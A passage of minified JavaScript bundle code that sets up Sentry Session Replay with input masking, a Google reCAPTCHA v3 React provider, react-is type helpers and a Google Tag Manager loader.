RegExp&&(u.maskTextClass=a),u}({mask:k,unmask:E,block:x,unblock:T,ignore:I,blockClass:O,blockSelector:A,maskTextClass:N,maskTextSelector:L,ignoreClass:P});if(this._recordingOptions={maskAllInputs:d,maskAllText:u,maskInputOptions:{...D||{},password:!0},maskTextFn:C,maskInputFn:C,maskAttributeFn:(e,t,n)=>function({el:e,key:t,maskAttributes:n,maskAllText:r,privacyOptions:s,value:o}){return r?s.unmaskTextSelector&&e.matches(s.unmaskTextSelector)?o:n.includes(t)||"value"===t&&"INPUT"===e.tagName&&["submit","button"].includes(e.getAttribute("type")||"")?o.replace(/[\S]/g,"*"):o:o}({maskAttributes:w,maskAllText:u,privacyOptions:$,key:e,value:t,el:n}),...$,slimDOMOptions:"all",inlineStylesheet:!0,inlineImages:!1,collectFonts:!0,errorHandler:e=>{try{e.__rrweb__=!0}catch(t){}}},this._initialOptions={flushMinDelay:e,flushMaxDelay:t,minReplayDuration:Math.min(n,15e3),maxReplayDuration:Math.min(r,36e5),stickySession:s,sessionSampleRate:c,errorSampleRate:l,useCompression:o,workerUrl:i,blockAllMedia:p,maskAllInputs:d,maskAllText:u,mutationBreadcrumbLimit:h,mutationLimit:f,slowClickTimeout:m,slowClickIgnoreSelectors:g,networkDetailAllowUrls:y,networkDetailDenyUrls:_,networkCaptureBodies:v,networkRequestHeaders:oa(S),networkResponseHeaders:oa(b),beforeAddRecordingEvent:M,beforeErrorSampling:R,_experiments:a},"number"==typeof c&&(this._initialOptions.sessionSampleRate=c),"number"==typeof l&&(this._initialOptions.errorSampleRate=l),this._initialOptions.blockAllMedia&&(this._recordingOptions.blockSelector=this._recordingOptions.blockSelector?`${this._recordingOptions.blockSelector},${ea}`:ea),this._isInitialized&&je())throw new Error("Multiple Sentry Session Replay instances are not supported");this._isInitialized=!0}get _isInitialized(){return na}set _isInitialized(e){na=e}setupOnce(){je()&&(this._setup(),setTimeout(()=>this._initialize()))}start(){this._replay&&this._replay.start()}startBuffering(){this._replay&&this._replay.startBuffering()}stop(){return this._replay?this._replay.stop({forceFlush:"session"===this._replay.recordingMode}):Promise.resolve()}flush(e){return this._replay&&this._replay.isEnabled()?this._replay.sendBufferedReplayOrFlush(e):Promise.resolve()}getReplayId(){if(this._replay&&this._replay.isEnabled())return this._replay.getSessionId()}_initialize(){this._replay&&(this._maybeLoadFromReplayCanvasIntegration(),this._replay.initializeSampling())}_setup(){const e=function(e){const t=It(),n=t&&t.getOptions(),r={sessionSampleRate:0,errorSampleRate:0,...Y(e)};return n?(null==e.sessionSampleRate&&null==e.errorSampleRate&&null==n.replaysSessionSampleRate&&null==n.replaysOnErrorSampleRate&&D(()=>{}),"number"==typeof n.replaysSessionSampleRate&&(r.sessionSampleRate=n.replaysSessionSampleRate),"number"==typeof n.replaysOnErrorSampleRate&&(r.errorSampleRate=n.replaysOnErrorSampleRate),r):(D(()=>{}),r)}(this._initialOptions);this._replay=new Qi({options:e,recordingOptions:this._recordingOptions})}_maybeLoadFromReplayCanvasIntegration(){try{const e=It().getIntegrationByName("ReplayCanvas");if(!e)return;this._replay._canvas=e.getOptions()}catch(e){}}}function oa(e){return[...ta,...e.map(e=>e.toLowerCase())]}function ia(e){throw new Error('Could not dynamically require "'+e+'". Please configure the dynamicRequireTargets or/and ignoreDynamicRequires option of @rollup/plugin-commonjs appropriately for this require call to work.')}function aa(e){const t={...e};dn(t,"react"),Nr(t)}sa.__initStatic();var ca,la=function(){return la=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var s in t=arguments[n])Object.prototype.hasOwnProperty.call(t,s)&&(e[s]=t[s]);return e},la.apply(this,arguments)};(ca||(ca={})).SCRIPT_NOT_AVAILABLE="Recaptcha script is not available";var ua=e.createContext({executeRecaptcha:function(){throw Error("GoogleReCaptcha Context has not yet been implemented, if you are using useGoogleReCaptcha hook, make sure the hook is called inside component wrapped by GoogleRecaptchaProvider")}});function da(n){var r=n.reCaptchaKey,s=n.useEnterprise,o=void 0!==s&&s,i=n.useRecaptchaNet,a=void 0!==i&&i,c=n.scriptProps,l=n.language,u=n.container,d=n.children,p=e.useState(null),h=p[0],f=p[1],m=e.useRef(r),g=JSON.stringify(c),y=JSON.stringify(null==u?void 0:u.parameters);e.useEffect(function(){if(r){var e=(null==c?void 0:c.id)||"google-recaptcha-v3",t=(null==c?void 0:c.onLoadCallbackName)||"onRecaptchaLoadCallback";return window[t]=function(){var e=o?window.grecaptcha.enterprise:window.grecaptcha,t=la({badge:"inline",size:"invisible",sitekey:r},(null==u?void 0:u.parameters)||{});m.current=e.render(null==u?void 0:u.element,t)},function(e){var t,n=e.render,r=e.onLoadCallbackName,s=e.language,o=e.onLoad,i=e.useRecaptchaNet,a=e.useEnterprise,c=e.scriptProps,l=void 0===c?{}:c,u=l.nonce,d=void 0===u?"":u,p=l.defer,h=void 0!==p&&p,f=l.async,m=void 0!==f&&f,g=l.id,y=void 0===g?"":g,_=l.appendTo,v=y||"google-recaptcha-v3";if(t=v,document.querySelector("#"+t))o();else{var S=function(e){return"https://www."+(e.useRecaptchaNet?"recaptcha.net":"google.com")+"/recaptcha/"+(e.useEnterprise?"enterprise.js":"api.js")}({useEnterprise:a,useRecaptchaNet:i}),b=document.createElement("script");b.id=v,b.src=S+"?render="+n+("explicit"===n?"&onload="+r:"")+(s?"&hl="+s:""),d&&(b.nonce=d),b.defer=!!h,b.async=!!m,b.onload=o,("body"===_?document.body:document.getElementsByTagName("head")[0]).appendChild(b)}}({render:(null==u?void 0:u.element)?"explicit":r,onLoadCallbackName:t,useEnterprise:o,useRecaptchaNet:a,scriptProps:c,language:l,onLoad:function(){if(window&&window.grecaptcha){var e=o?window.grecaptcha.enterprise:window.grecaptcha;e.ready(function(){f(e)})}else ca.SCRIPT_NOT_AVAILABLE},onError:function(){}}),function(){!function(e,t){(function(e){var t;e?function(e){if(e)for(;e.lastChild;)e.lastChild.remove()}("string"==typeof e?document.getElementById(e):e):(t=document.querySelector(".grecaptcha-badge"))&&t.parentNode&&document.body.removeChild(t.parentNode)})(t),window.___grecaptcha_cfg=void 0;var n,r=document.querySelector("#"+e);r&&r.remove(),(n=document.querySelector('script[src^="https://www.gstatic.com/recaptcha/releases"]'))&&n.remove()}(e,null==u?void 0:u.element)}}},[o,a,g,y,l,r,null==u?void 0:u.element]);var _=e.useCallback(function(e){if(!h||!h.execute)throw new Error("<GoogleReCaptchaProvider /> Google Recaptcha has not been loaded");return h.execute(m.current,{action:e})},[h,m]),v=e.useMemo(function(){return{executeRecaptcha:h?_:void 0,container:null==u?void 0:u.element}},[_,h,null==u?void 0:u.element]);return t.createElement(ua.Provider,{value:v},d)}ua.Consumer;var pa=function(){return e.useContext(ua)};function ha(e,t){return e(t={exports:{}},t.exports),t.exports}var fa="function"==typeof Symbol&&Symbol.for,ma=fa?Symbol.for("react.element"):60103,ga=fa?Symbol.for("react.portal"):60106,ya=fa?Symbol.for("react.fragment"):60107,_a=fa?Symbol.for("react.strict_mode"):60108,va=fa?Symbol.for("react.profiler"):60114,Sa=fa?Symbol.for("react.provider"):60109,ba=fa?Symbol.for("react.context"):60110,ka=fa?Symbol.for("react.async_mode"):60111,wa=fa?Symbol.for("react.concurrent_mode"):60111,Ea=fa?Symbol.for("react.forward_ref"):60112,xa=fa?Symbol.for("react.suspense"):60113,Ta=fa?Symbol.for("react.suspense_list"):60120,Ia=fa?Symbol.for("react.memo"):60115,Ca=fa?Symbol.for("react.lazy"):60116,Ma=fa?Symbol.for("react.block"):60121,Ra=fa?Symbol.for("react.fundamental"):60117,Oa=fa?Symbol.for("react.responder"):60118,Aa=fa?Symbol.for("react.scope"):60119;function Da(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case ma:switch(e=e.type){case ka:case wa:case ya:case va:case _a:case xa:return e;default:switch(e=e&&e.$$typeof){case ba:case Ea:case Ca:case Ia:case Sa:return e;default:return t}}case ga:return t}}}function Na(e){return Da(e)===wa}var La={AsyncMode:ka,ConcurrentMode:wa,ContextConsumer:ba,ContextProvider:Sa,Element:ma,ForwardRef:Ea,Fragment:ya,Lazy:Ca,Memo:Ia,Portal:ga,Profiler:va,StrictMode:_a,Suspense:xa,isAsyncMode:function(e){return Na(e)||Da(e)===ka},isConcurrentMode:Na,isContextConsumer:function(e){return Da(e)===ba},isContextProvider:function(e){return Da(e)===Sa},isElement:function(e){return"object"==typeof e&&null!==e&&e.$$typeof===ma},isForwardRef:function(e){return Da(e)===Ea},isFragment:function(e){return Da(e)===ya},isLazy:function(e){return Da(e)===Ca},isMemo:function(e){return Da(e)===Ia},isPortal:function(e){return Da(e)===ga},isProfiler:function(e){return Da(e)===va},isStrictMode:function(e){return Da(e)===_a},isSuspense:function(e){return Da(e)===xa},isValidElementType:function(e){return"string"==typeof e||"function"==typeof e||e===ya||e===wa||e===va||e===_a||e===xa||e===Ta||"object"==typeof e&&null!==e&&(e.$$typeof===Ca||e.$$typeof===Ia||e.$$typeof===Sa||e.$$typeof===ba||e.$$typeof===Ea||e.$$typeof===Ra||e.$$typeof===Oa||e.$$typeof===Aa||e.$$typeof===Ma)},typeOf:Da},Pa=ha(function(e,t){}),$a=(Pa.AsyncMode,Pa.ConcurrentMode,Pa.ContextConsumer,Pa.ContextProvider,Pa.Element,Pa.ForwardRef,Pa.Fragment,Pa.Lazy,Pa.Memo,Pa.Portal,Pa.Profiler,Pa.StrictMode,Pa.Suspense,Pa.isAsyncMode,Pa.isConcurrentMode,Pa.isContextConsumer,Pa.isContextProvider,Pa.isElement,Pa.isForwardRef,Pa.isFragment,Pa.isLazy,Pa.isMemo,Pa.isPortal,Pa.isProfiler,Pa.isStrictMode,Pa.isSuspense,Pa.isValidElementType,Pa.typeOf,ha(function(e){e.exports=La})),Fa={};Fa[$a.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},Fa[$a.Memo]={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0};var ja={};Object.defineProperty(ja,"__esModule",{value:!0}),ja.default=function(e){};var Ba,Ua=(Ba=ja)&&Ba.__esModule?Ba:{default:Ba},za=function(e){return e&&e.__esModule?e:{default:e}}({tags:function(e){var t=e.id,n=e.events,r=e.dataLayer,s=e.dataLayerName,o=e.preview,i="&gtm_auth="+e.auth,a="&gtm_preview="+o;return t||(0,Ua.default)("GTM Id is required"),{iframe:'\n      <iframe src="https://www.googletagmanager.com/ns.html?id='+t+i+a+'&gtm_cookies_win=x"\n        height="0" width="0" style="display:none;visibility:hidden" id="tag-manager"></iframe>',script:"\n      (function(w,d,s,l,i){w[l]=w[l]||[];\n        w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js', "+JSON.stringify(n).slice(1,-1)+"});\n        var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';\n        j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl+'"+i+a+"&gtm_cookies_win=x';\n        f.parentNode.insertBefore(j,f);\n      })(window,document,'script','"+s+"','"+t+"');",dataLayerVar:this.dataLayer(r,s)}},dataLayer:function(e,t){return"\n      window."+t+" = window."+t+" || [];\n      window."+t+".push("+JSON.stringify(e)+")"}}),Ha=function(e){return e&&e.__esModule?e:{default:e}}({dataScript:function(e){var t=document.createElement("script");return t.innerHTML=e,t},gtm:function(e){var t=za.default.tags(e);return{noScript:function(){var e=document.createElement("noscript");return e.innerHTML=t.iframe,e},script:function(){var e=document.createElement("script");return e.innerHTML=t.script,e},dataScript:this.dataScript(t.dataLayerVar)}},initialize:function(e){var t=e.gtmId,n=e.events,r=void 0===n?{}:n,s=e.dataLayer,o=e.dataLayerName,i=void 0===o?"dataLayer":o,a=e.auth,c=void 0===a?"":a,l=e.preview,u=void 0===l?"":l,d=this.gtm({id:t,events:r,dataLayer:s||void 0,dataLayerName:i,auth:c,preview:u});s&&document.head.appendChild(d.dataScript),document.head.insertBefore(d.script(),document.head.childNodes[0]),document.body.insertBefore(d.noScript(),document.body.childNodes[0])},dataLayer:function(e){var t=e.dataLayer,n=e.dataLayerName,r=void 0===n?"dataLayer":n;if(window[r])return window[r].push(t);var s=za.default.dataLayer(t,r),o=this.dataScript(s);document.head.insertBefore(o,document.head.childNodes[0])}});const Wa=n(Ha.default);export{Wa as T,ia as c,pa as g,da as h,aa as i,ra as r};
